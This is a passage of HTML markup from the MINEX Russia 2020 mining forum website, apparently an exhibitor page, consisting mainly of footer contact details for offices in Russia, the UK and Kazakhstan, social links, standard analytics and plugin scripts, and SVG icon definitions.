                <a target="_blank"  class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-grey" href="#" title="">
                Видео чат            </a>
            
</div>

</div></div></div></div><div class="vc_row wpb_row vc_row-fluid">

<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</section>
              <!---->    

          
          <!-- .entry-content -->
              <div class="entry-content" itemprop="text">
			</div><!-- .entry-content -->
    	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	            
            <nav class="navigation post-navigation" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				<div class="nav-previous nav-holder"><a href="https://2020.minexrussia.com/exhibitors/sigra/" rel="prev"><span class="meta-nav"><i class="fa fa-long-arrow-alt-left"></i>Previous Article</span><span class="post-title">Сигра</span></a></div><div class="nav-next nav-holder"><a href="https://2020.minexrussia.com/exhibitors/mineral-exploration-network-finland/" rel="next"><span class="meta-nav"><i class="fa fa-long-arrow-alt-right"></i>Next Article</span><span class="post-title">Mineral Exploration Network (Finland)</span></a></div>    			</div>
    		</nav>        
                  
      
      </article><!-- #post-3034 -->
    
    
    </main><!-- #main -->
  </div><!-- #primary -->

</div>                    
    

   

 </div><!-- .container/ -->      
        </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="container">
    			<div class="grid column-4">
                    				<div class="col">
    				   <section id="text-3" class="widget widget_text"><h2 class="widget-title" itemprop="name">Россия</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>ООО «Горнопромышленный форум МАЙНЕКС»</strong><br />
Россия, 115419, г. Москва, ул.  Шаболовка, д. 34, строение 5, помещение II, комната 3</p>
<hr>
<p>+7 495 128 3577<br />
<a href="mailto:ru@minexforum.com">ru@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="text-6" class="widget widget_text"><h2 class="widget-title" itemprop="name">Великобритания</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>Advantix Ltd</strong><br />
Registered office address:<br />
16 Station Road, Chesham,<br />
Bucks, HP5 1DH<br />
United Kingdom</p>
<hr>
<p>+44 208 089 2886<br />
<a href="mailto:uk@minexforum.com">uk@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="text-8" class="widget widget_text"><h2 class="widget-title" itemprop="name">Казахстан</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>ТОО «Горный Форум»</strong><br />
Республика Казахстан, 01000,<br />
г. Нур-Султан, район Байконур,<br />
ул. Акжол, д. 24/2,<br />
2 этаж, кабинет №4</p>
<hr>
<p>+7 7172 696 836<br />
<a href="mailto:kz@minexforum.com">kz@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="rtc_social_links-4" class="widget widget_rtc_social_links"><h2 class="widget-title" itemprop="name"><span>Социальные сети</span></h2>            <ul class="social-networks">
                                                <li class="rtc-social-icon-wrap">
                                    <a title="facebook"  href="https://www.facebook.com/pages/MINEX-Forum/420585941450837">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-facebook"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="twitter-square"  href="https://twitter.com/forumminex">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-twitter-square"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="youtube"  href="https://www.youtube.com/channel/UCq-18vAMnTPDEbHmppenHRA">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-youtube"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="linkedin"  href="https://www.linkedin.com/company/minex-forum/">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-linkedin"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="vk"  href="https://vk.com/public_minex_forum">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-vk"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="instagram"  href="https://instagram.com/minexforum/">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-instagram"></i></span>
                                    </a>
                                </li>
                                        </ul>
        </section><section id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://2020.minexrussia.com/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="bottom-footer">
		<div class="container">
			<div class="site-info">            
            <span class="copyright"><p style="text-align: center"><a href="http://www.minexrussia.com/2019/">MINEX Russia 2019</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2018/"> 
 2018 </a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2017/">2017</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2016/">2016</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2015/">2015</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2014/">2014</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2013/">2013</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2012/">2012</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2011/">2011</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2010/">2010</a> <span style="color:#667">–</span> <a href="https://2009.minexforum.com/">2009</a> <span style="color:#667">–</span> <a href="https://2008.minexforum.com/en/">2008</a> <span style="color:#667">–</span> <a href="https://2007.minexforum.com/rus/">2007</a> <span style="color:#667">–</span> <a href="https://2006.minexforum.com/">2006</a> <span style="color:#667">–</span> <a href="https://2005.minexforum.com/">2005</a></p>
© 2026  <a href="http://ru.advantix.co.uk">Advantix Ltd.</a> Все права защищены. Торговая марка МАЙНЕКС Форум принадлежит компании Advantix Ltd. <br><a href="https://2020.minexrussia.com/politika-konfidencialnosti/">Политика конфиденциальности</a> | <a href="https://2020.minexrussia.com/terms-and-conditions/">Условия и положения</a>
<br><br></span>               
            </div>
		</div>
	</div>
        </footer><!-- #colophon -->
            <div id="back-to-top" class="scroll-to-top show">
    		<span><i class="fas fa-long-arrow-alt-up"></i></span>
    	</div>
        </div><!-- #page -->
    <script>var ajax_url="https://2020.minexrussia.com/wp-admin/admin-ajax.php";var page_title="ФГБУ «ВИМС»";</script>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/5339195.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/isotope.pkgd.min.js' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/raratheme-companion-public.min.js' id='raratheme-companion-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/all.min.js' id='all-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/v4-shims.min.js' id='v4-shims-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"8bfcb739e2","ajax_url":"https:\/\/2020.minexrussia.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/2020.minexrussia.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js' id='SFSICustomJs-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/layzr.min.js' id='layzr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.nav.min.js' id='jquery-nav-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/sticky-kit.min.js' id='sticky-kit-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.counterup.min.js' id='jquery-counterup-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.mCustomScrollbar.min.js' id='jquery-mcustomscrollbar-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='the-conference-pro-js-extra'>
/* <![CDATA[ */
var the_conference_pro_data = {"rtl":"","auto":"1","loop":"1","animation":"","h_layout":"two","drop_cap":"","singular":"1","sticky_header":"","sticky_widget":"1","banner_event_timer":[],"cta_event_timer":[],"about_event_timer":[],"lightbox":"1","animate":"1"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/custom.min.js' id='the-conference-pro-js'></script>
<script type='text/javascript' id='the-conference-pro-ajax-js-extra'>
/* <![CDATA[ */
var the_conference_pro_ajax = {"url":"https:\/\/2020.minexrussia.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"load_more","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/2020.minexrussia.com\/wp-content\/plugins"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/ajax.min.js' id='the-conference-pro-ajax-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
